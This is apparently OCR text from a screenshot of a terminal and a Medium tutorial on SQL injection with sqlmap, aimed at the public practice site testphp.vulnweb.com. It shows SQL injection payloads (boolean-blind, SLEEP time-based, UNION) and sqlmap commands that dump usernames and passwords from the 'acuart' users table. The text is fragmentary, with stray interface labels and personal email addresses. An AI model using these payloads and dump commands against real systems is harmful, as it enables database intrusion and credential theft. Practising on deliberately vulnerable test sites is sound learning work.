 Ubuntu 64-bit (2) - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities
Terminal
Mar 16 08:38
osama@ubuntu: ~
osama@ubuntu: ~
root@ubuntu: /home/osama
osama@ubuntu: ~
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 08:38:01 /2022-03-16/
[08:38:01] [INFO] resuming back-end DBMS 'mysql'
[08:38:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 4118=4118
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 7718 FROM (SELECT(SLEEP(5)))yVaL)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
---
[08:38:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[08:38:02] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test |
+-------+
[08:38:04] [INFO] table 'acuart.users' dumped to CSV file '/root/snap/sqlmap/23/.local/share/sql
map/output/testphp.vulnweb.com/dump/acuart/users.csv'
[08:38:04] [INFO] fetched data logged to text files under '/root/snap/sqlmap/23/.local/share/sql
map/output/testphp.vulnweb.com'
[08:38:04] [WARNING] your sqlmap version is outdated
[*] ending @ 08:38:04 /2022-03-16/
osama@ubuntu:~$
Imple
High
Test v
User
How
User
Parap
S
sqlm
Instal
medium.com/@hninja049/sql-injection-using-sqlmap-9d1418
Rohit BVS
2:30
Muhammad Osama Bin Saad
muhammadosamabinsaad@gmail.com
M
Muhammad Umer Bin Saad
muhammadumerbinsaad@gmail.com
| pass | varchar(
| phone | varchar(
| uname | varchar(
+---------+--------
the name of the column in the u
now we will look for the username that is in the database acuart table users
column uname using the following command.
$sudo sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname --dump
image for table users column uname
[15:44:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[15:44:44] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
[15:44:44] [INFO] used SQL query returns 1 entries
[15:44:44] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[15:44:44] [INFO] fetching number of column(s) 'uname' entries for table 'users' in database 'acuart'
[15:44:44] [INFO] resumed: 1
[15:44:44] [INFO] resumed: test
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test |
+-------+
image for username
now we will look for the username that is in the database acuart table users
column pass using the following command.
$sudo sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C pass --dump
image for table users column pass
Type here to search
27°C
ENG
8:38 PM
3/16/2022